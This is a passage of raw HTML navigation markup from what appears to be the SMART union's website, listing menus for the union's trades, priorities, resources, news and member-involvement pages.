href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a 